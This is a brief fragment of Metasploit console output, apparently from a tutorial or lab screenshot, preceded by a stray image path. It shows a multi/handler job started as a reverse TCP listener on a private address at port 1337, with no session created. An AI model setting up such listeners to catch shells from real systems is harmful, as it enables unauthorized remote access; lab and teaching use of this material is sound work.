 LPORT => 1337
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.139.134:1337
msf6 exploit(multi/handler) >